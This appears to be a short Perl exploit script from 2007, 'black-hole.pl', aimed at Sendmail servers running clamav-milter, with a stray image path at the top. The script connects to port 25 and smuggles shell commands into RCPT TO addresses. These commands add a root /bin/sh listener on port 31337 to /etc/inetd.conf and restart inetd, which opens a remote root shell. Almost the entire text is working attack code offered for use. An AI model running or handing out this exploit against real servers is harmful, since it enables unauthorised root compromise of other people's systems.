 ### black-hole.pl
### Sendmail w/ clamav-milter Remote Root Exploit
### Copyright (c) 2007 Eliteboy
########################################################
use IO::Socket;

print "Sendmail w/ clamav-milter Remote Root Exploit\n";
print "Copyright (C) 2007 Eliteboy\n";

if ($#ARGV != 0) {print "Give me a host to connect.\n";exit;}

print "Attacking $ARGV[0]...\n";

$sock = IO::Socket::INET->new(PeerAddr => $ARGV[0],
                              PeerPort => '25',
                              Proto    => 'tcp');

print $sock "ehlo you\r\n";
print $sock "mail from: <>\r\n";
print $sock "rcpt to: <nobody+\"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf\"@loc
alhost>\r\n";
print $sock "rcpt to: <nobody+\"|/etc/init.d/inetd restart\"@localhost>\r\n";
print $sock "data\r\n.\r\nquit\r\n";

while (<$sock>) {
        print;
}